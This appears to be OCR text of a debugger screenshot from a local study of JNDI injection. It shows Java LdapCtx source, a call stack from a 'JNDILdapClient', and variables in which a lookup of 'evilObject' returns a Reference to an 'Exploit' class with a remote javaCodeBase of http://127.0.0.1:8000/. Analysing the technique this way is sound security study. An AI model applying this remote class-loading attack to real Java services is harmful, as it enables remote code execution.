 721 try {
return DirectoryManager.getObjectInstance(var3, var1, nameCtx: this, this.envprops, (Attributes) var4);
723 } catch (NamingException var16) {
724 throw var2.fillInException(var16);
725 } catch (Exception var17) {
726 NamingException var24 = new NamingException("problem generating object using object factory");
727 var24.setRootCause(var17);
728 throw var2.fillInException(var24);
729 }
730 }
731
调试 JNDILdapClient
线程和变量 控制台
"main"@1 在组“main”: 正在运行
c_lookup:1053, LdapCtx (com.sun.jndi.ldap)
p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
main:9, JNDILdapClient (JNDI)
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
this = {LdapCtx@657}
变量调试信息不可用
var1 = {CompositeName@688} "evilObject"
var2 = {Continuation@671} "evilObject; remainingName: 'evilObject'"
var3 (slot_3) = {Reference@755} "Reference Class Name: Exploit\n" ...视图
var4 (slot_4) = {BasicAttributes@697} "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase: http://127.0.0.1:8000/, javafa...视图
var22 (slot_5) = {SearchControls@698}
var23 (slot_6) = {LdapResult@699}
slot_7 = null
slot_8 = null